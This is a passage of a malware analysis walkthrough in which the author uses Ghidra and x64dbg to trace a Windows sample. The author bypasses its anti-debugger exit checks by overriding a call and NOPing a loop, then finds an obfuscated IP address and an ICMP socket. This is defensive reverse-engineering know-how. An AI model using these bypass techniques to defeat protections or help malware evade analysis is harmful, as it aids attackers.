 We grab the relative address of the instruction we want to break at, in our case
 1400026fa. Because Ghidra sets the address base at 0x140000000, we can calculate our address offset to be 0x26fa.
Hopping in x64dbg, we look at the offset value in the memory map tab:

 In this case,
 00007FF794A50000.
We can do some quick maths in the command bar to calculate the breakpoint address

 I'll go to this instruction and set a breakpoint


 We see the assembly of this line is
 test eax eax, which aligns with what we saw in Ghidra- Let's run the program until we hit the breakpoint:

 Now, the next line we see in IDA is
 jne output.<address>- This corresponds to the program performing an action if a debugger is detected. So, we can step instruction by instruction to see how it plays out.
 Surprisingly, it passes the debugger present test (in this case, passing means jumping). You can see that the
 je instruction will be taken because there's a red line pointing to the jump location. Basically, it means that we are jumping past the ExitProcess clause.


But, there are more failsafes in this malware- So we will do the same process for the rest of the failsafes to see if any of them are tripped:
In fact, it passes quite a few checks-  Now it looks like it's calling another function. Before we step into this function, let's do the same math we did last time with the RVA, and see what this new
 1540 function looks like in ghidra
 Okay- Looks benign, just version checking- let's allow these to execute
 Now we are at another jump statement followed by a function call. Let's see what happens:
Once again, it passes the test and calls the same function again. We set a breakpoint after the function returns. Let's see how things progress if we let it execute the version checking func again.
 Nothing happened- let's see how these conditionals check out and see what happens.
 Looks like it ended up passing both of those checks, and is now going to call a new function (woohoo).
 Checking out this function in Ghidra, we see it's an exit function (
0x3840 contained a NOP RET).

So, it failed one of the checks. More specifically, one of the checks did not jump, when we wanted it to jump (jump = no debugger present, bypass exit).
Let's override this call instruction:
 Now we can continue:


Next up is a loop logic:
 We see that once the execution reaches
 0x27e4 it conditionally jumps back up, performs an operation, then redoes the checks. In ghidra, we don't even need to use RVA to find this- It's still in the same function, and the structure is very obvious:
 Because we know this is an exit failsafe, we can just
 NOP this and go to the next lines:


 After setting up some values, we are once again calling another function. For the sake of time, this function simply took the values that were set above (all the dwords) and rearranged them to form an IP address
 So here we're past the
 0x15e0 func, and we see that RSP contains an IP address. This is just a tactic used by threat actors to avoid having a hardcoded IP be string-able.


But, the 0x17b0 func is being called now, so presumably it's going tobe used- let's see what for. For context, this is where we are in the function (it is easy to get lost in assembly):

So we are about to call a function, and depending on what is returned, it's going to exit. I'll save you the time and just show you the interesting part of this function:
 Here we see an ICMP socket being created, and presumably using the IP address we saw earlier. Let's jump into the debugger right before line 134 is executed

 Now that we're here, we can use a tool called fakenet to simulate an internet connection (our machine is offline)
